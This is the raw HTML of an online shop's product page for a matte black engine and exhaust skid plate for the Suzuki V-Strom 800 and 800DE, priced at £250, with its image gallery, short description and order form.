					<img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_0277_1_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Suzuki V-Strom 800 /DE – Pannier Racks" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_0277_1_1-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_0277_1_1-scaled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-pannier-racks/" class="wd-entities-title">
						Suzuki V-Strom 800 /DE – Pannier Racks					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>205.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>290.00</bdi></span><span class="screen-reader-text">Price range: &pound;205.00 through &pound;290.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-637cfdb726b95"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-637cfda7157f4"><div class="vc_column-inner vc_custom_1669135786323"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-67add8e35f4da vc_custom_1739446508617">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg"><img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-750x500.jpg" class="wp-post-image woodmart-no-webp wp-post-image" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 1" title="IMG_5171_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" fetchpriority="high" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-150x100.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-750x500.jpg" class=" woodmart-no-webp" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 2" title="IMG_5179_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-750x500.jpg" class=" woodmart-no-webp" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 3" title="IMG_5177_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-750x500.jpg" class=" woodmart-no-webp" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 4" title="IMG_5173_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-750x500.jpg" class=" woodmart-no-webp" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 5" title="DSC01776" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-150x100.jpg" data-thumb-alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-750x500.jpg" class=" woodmart-no-webp" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 6" title="DSC01775" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775.jpg" data-large_image_width="2500" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 2" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5179_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 3" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5177_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 4" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5173_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 5" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01776-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-150x100.jpg" class="attachment-150x0 size-150x0" alt="Suzuki V-Strom 800 /DE – Skid Plate - Image 6" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2024/05/DSC01775-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-63c9620cba425"><div class="vc_column-inner vc_custom_1674142225684"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-67add88e05dee wd-enabled-width vc_custom_1739446470254 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Suzuki V-Strom 800 /DE – Skid Plate
	</h1>
		</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-63a31f9e9c3cc vc_custom_1671634853162 text-left">
			<div class="woocommerce-product-details__short-description">
	<p>Don&#8217;t let damage ruin your off-road trip. Our engine and exhaust armour skid plate is designed to protect vital and fragile parts of your Suzuki <strong>V-Strom 800 </strong>and<strong> 800DE.</strong></p>
<p>Scroll down for more details and specs.</p>
</div>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63c9622aab1e9"><div class="vc_column-inner vc_custom_1674142256510"><div class="wpb_wrapper">		<div class="wd-single-price wd-wpb wd-rs-63c7b26f24a03 wd-enabled-width vc_custom_1674031731452 text-left">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span></p>
		</div>
					<div class="wd-single-stock-status wd-wpb wd-rs-63c81285ef31e wd-enabled-width vc_custom_1674056330882">
							</div>
		</div></div></div></div>		<div class="wd-single-countdown wd-wpb wd-rs-635160d715add wd-enabled-width vc_custom_1666277599876 text-left"></div>
				<div class="wd-single-add-cart wd-wpb wd-rs-63e2280d8c19e wd-enabled-width vc_custom_1675765804359 text-left wd-btn-design-full wd-design-default wd-swatch-layout-default wd-stock-status-off">
			
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-side-lg wd-label-top-md" action="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" method="post" enctype='multipart/form-data' data-product_id="29891" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;matte-black&quot;,&quot;attribute_pa_production-year&quot;:&quot;2023-2024&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;In stock&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_5171_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1.jpg&quot;,&quot;alt&quot;:&quot;IMG_5171_1&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-750x500.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-750x500.jpg 750w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-300x200.jpg 300w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-1024x683.jpg 1024w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-768x512.jpg 768w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-1536x1024.jpg 1536w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-2048x1366.jpg 2048w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-450x300.jpg 450w, https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-150x100.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 750px) 100vw, 750px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:1667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.co.uk\/wp-content\/uploads\/2024\/05\/IMG_5171_1-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:750,&quot;src_h&quot;:500},&quot;image_id&quot;:30599,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OBM-VS800DE-SP-BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29892,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_colour">Colour</label></th>
					<td class="value cell">
																								<select id="pa_colour" class="" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="matte-black"  selected='selected'>Matte Black</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_production-year">Year</label></th>
					<td class="value cell">
																								<select id="pa_production-year" class="" name="attribute_pa_production-year" data-attribute_name="attribute_pa_production-year" data-show_option_none="yes"><option value="">Choose an option</option><option value="2023-2024"  selected='selected'>2023 – 2025</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Clear options">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69754bb3d835c">Suzuki V-Strom 800 /DE – Skid Plate quantity</label>
	<input
		type="number"
				id="quantity_69754bb3d835c"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="29891" />
	<input type="hidden" name="product_id" value="29891" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>


					</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1739448196288 wd-rs-67addf7cdb9f7"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 wd-enabled-flex wd-rs-632091ba53b3e"><div class="vc_column-inner vc_custom_1663078849081"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-63a3216aece13 wd-enabled-width vc_custom_1671635319866 text-left"></div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 wd-enabled-flex wd-rs-632091d71eeaa"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-rs-67adef7c5ca0c wd-enabled-width wd-social-icons vc_custom_1739452292945 wd-layout-inline wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#69561a1c0b030c0a1d542a010c0a024c5b591d01001a4c5b59011d1d191a534646061c1d0b080a0204061d061b1d0c02470a06471c0246191b060d1c0a1d461a1c131c0200441f441a1d1b060444515959440d0c441a02000d441905081d0c46" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
